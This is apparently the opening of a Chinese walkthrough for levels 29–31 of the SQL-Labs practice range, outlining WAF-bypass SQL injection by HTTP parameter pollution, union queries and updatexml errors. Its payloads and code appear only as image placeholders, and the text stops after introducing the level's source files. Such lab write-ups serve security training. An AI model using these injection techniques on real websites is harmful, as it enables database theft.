君衍.
- 一、二十九关 基于错误的WAF单引号注入
- 1、源码分析
- 2、HTTP参数污染
- 3、联合查询注入
- 4、updatexml报错注入
- 二、三十关 基于错误的WAF双引号注入
- 1、源码分析
- 2、联合查询注入
- 3、updatexml报错注入
- 三、三十一关 基于错误的WAF双引号括号注入
- 1、源码分析
- 2、联合查询注入
- 3、updatexml报错注入
点击跳转:
SQL-Labs靶场“1-5”关通关教程
SQL-Labs靶场“6-10”关通关教程
SQL-Labs靶场“11-15”关通关教程
SQL-Labs靶场“15-20”关通关教程
SQL-Labs靶场“21-25”关通关教程
SQL-Labs靶场“26-28”关通关教程
一、二十九关 基于错误的WAF单引号注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=‘$id’ |
这道题如果按照我们以往的思路去做其实是错误的,下面我们进行错误的示范,首先使用1以及1单引号进行测试:


好了,这下我们直接发现了可以使用联合查询以及报错注入了。然后我们查字段···爆数据,最后发现注入成功了:

对,上面便是错误的解题,因为我们会发现这一关跟第一关没啥区别了,很简单,实际上我们首先需要进行源码的分析。
1、源码分析



本关包含了三个源码文件,index.php、login.php以及hacked.php文件:
三个文件所展示的页面依次如下:

